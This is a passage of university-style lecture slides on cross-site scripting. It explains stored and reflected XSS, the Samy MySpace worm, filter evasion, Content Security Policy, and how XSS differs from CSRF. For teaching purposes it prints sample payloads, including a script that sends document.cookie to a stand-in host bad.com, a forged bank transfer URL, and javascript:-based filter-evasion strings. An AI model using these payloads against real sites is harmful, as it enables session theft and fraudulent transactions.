Get server of interest (bank.com) to actually send the attacker’s script to the user’s browser
Will pass SOP because it’s from the right origin!
•

Slide 103
Two types of XSS
Stored (or “persistent”) XSS attack
Attacker leaves script on the bank.com server
Server later unwittingly sends it to your browser
Browser executes it within same origin as bank.com

Slide 104



Stored XSS attack
bad.com
bank.com

Slide 105
Stored XSS attack
bad.com
1
Inject
malicious script
bank.com

Slide 106

Stored XSS attack
bad.com
1
Inject
malicious script
bank.com

Slide 107
Stored XSS attack
bad.com
Client
Browser
1
Inject
malicious script
bank.com

Slide 108
Stored XSS attack
bad.com
Client
1
Inject
malicious script
2
Browser
Request content
bank.com

Slide 109
Stored XSS attack
bad.com
Client
1
Inject
malicious script
2
Browser
3
Request content
Receive malicious script
bank.com

Slide 110

Stored XSS attack
bad.com
Client
1
Inject
malicious script
2
Browser
3
Request content
Receive malicious script
bank.com

Slide 111
Stored XSS attack
GET http://bad.com/steal?c=document.cookie
bad.com
Steal valuable data
Client
5
1
Inject
malicious script
2
Browser
3
Request content
Receive malicious script
bank.com
5
Perform attacker action
GET http://bank.com/transfer?amt=9999&to=attacker

Slide 112
Stored XSS Summary
•
Target: User with Javascript-enabled browser who visits
user-influenced content on a vulnerable web service
•
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (i.e., subvert SOP)
•
Attacker needs: Ability to leave content on the web server (forums, comments, custom profiles)
•
Optional: a server for receiving stolen user information
•
Key trick: Server fails to ensure uploaded content does not contain embedded scripts
Where have we heard this before?

Slide 113

Your friend and mine, Samy
•
Samy embedded Javascript in his MySpace page (2005)
•
MySpace servers attempted to filter it, but failed
•
Users who visited his page ran the program, which
•
Made them friends with Samy
Displayed “but most of all, Samy is my hero” on profile Installed script in their profile to propagate
•
•
•
From 73 to 1,000,000 friends in 20 hours
•
Took down MySpace for a weekend

Slide 114
Two types of XSS
1. Stored (or “persistent”) XSS attack
Attacker leaves their script on the bank.com server The server later unwittingly sends it to your browser
Your browser, none the wiser, executes it within the same origin as the bank.com
server
•
•
2. Reflected XSS attack
•
Attacker gets you to send bank.com a URL that includes Javascript
bank.com echoes the script back to you in its response
Your browser executes the script in the response within the same origin as bank.com
•
•

Slide 115


Slide 116

Reflected Example
Attackers contacted PayPal users via email and fooled them into accessing a URL hosted on the legitimate PayPal website.
Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
Victims were then redirected to a phishing site and prompted to enter sensitive financial data.

Slide 117
Echoed input
•
The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response

Slide 118
Echoed input
•
The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response
Input from bad.com:
http://victim.com/search.php?term=socks

Slide 119
Echoed input
•
The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response
Input from bad.com:
http://victim.com/search.php?term=socks
Result from victim.com:
<html>
<body> Results for
<title>
Search results </title>
:
. . .
</body></html>

Slide 120
Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term=
<script> window.open( “http://bad.com/steal?c=“
+ document.cookie)
</script>

Slide 121
Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term=
<script> window.open( “http://bad.com/steal?c=“
+ document.cookie)
</script>
Result from victim.com:
<html>
<body> Results for
<title>
Search results </title>
. . .
</body></html>

Slide 122
Exploiting echoed input
Input from bad.com:
http://victim.com/search.php?term=
<script> window.open( “http://bad.com/steal?c=“
+ document.cookie)
</script>
Result from victim.com:
<html>
<body> Results for
<title>
Search results </title>
. . .
</body></html>
Browser would execute this within victim.com’s origin

Slide 123
Reflected XSS Summary
•
Target: User with Javascript-enabled browser; vulnerable web service that includes parts of URLs it receives in the output it generates
•
Attack goal: Run script in user’s browser with same access as provided to server’s regular scripts (subvert SOP)
•
Attacker needs: Get user to click on specially-crafted URL.
•
Optional: A server for receiving stolen user information
•
Key trick: Server does not ensure its output does not contain foreign, embedded scripts

Slide 124
XSS Defense: Filter/Escape
•
Typical defense is sanitizing: remove executable portions of user-provided content
•
<script> ... </script> or <javascript> ... </javascript>
Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
Libraries exist for this purpose
•

Slide 125
Did you find everything?
•
Bad guys are inventive: lots of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
<div style="background-image: url(javascript:alert(’JavaScript’))">...</div>
•
•
<XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><!
[CDATA[cript:alert(’XSS’);">]]>
•
Worse: browsers “help” by parsing broken HTML
•
Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter

Slide 126
Filtering is Really Hard
OWASP: XSS Filter Evasion Cheat Sheet
https://owasp.org/www-community/xss-filter-evasion-cheatsheet

Slide 127
Content Security Policy
CSP allows for server administrators to eliminate XSS attacks by specifying the domains that the browser should consider to be valid sources of executable scripts.
Browser will only execute scripts loaded in source files received from whitelisted domains, ignoring all other scripts (including inline scripts and event-handling HTML attributes).

Slide 128
Example CSP 1
Example: content can only be loaded from same domain
Content-Security-Policy: default-src 'self'

Slide 129
Example CSP 2
Allow:
include images from any origin in their own content, but
restrict audio or video media to trusted providers, and only allow
scripts from a specific server that hosts trusted code.
Content-Security-Policy: default-src 'self'; img-src *;
media-src media1.com; script-src userscripts.example.com

Slide 130
Content Security Policy
Administrator serves Content Security Policy via:
HTTP Header
Content-Security-Policy: default-src 'self'
Meta HTML Object
<meta http-equiv="Content-Security-Policy" content="default- src 'self'; img-src https://*; child-src 'none';">

Slide 131
XSS vs. CSRF
•
Do not confuse the two:
•
XSS exploits the trust a client browser has in data sent from the legitimate website
•
So the attacker tries to control what the website sends to the client browser
•
CSRF exploits the trust a legitimate website has in data sent from the client browser
•
So the attacker tries to control what the client browser sends to the website

Slide 132

Input validation, ad infinitum
•
Many other web- based bugs, ultimately
due to trusting external input (too much)
http://www.jantoo.com/cartoon/08336711

Slide 133
Takeaways: Verify before trust
•
Improperly validated input causes many attacks
•
Common to solutions: check or sanitize all data
•
Whitelisting: More secure than blacklisting
Checking: More secure than sanitization
•
•
Proper sanitization is hard
All data: Are you sure you found all inputs? Don’t roll your own: libraries, frameworks, etc.
•
•

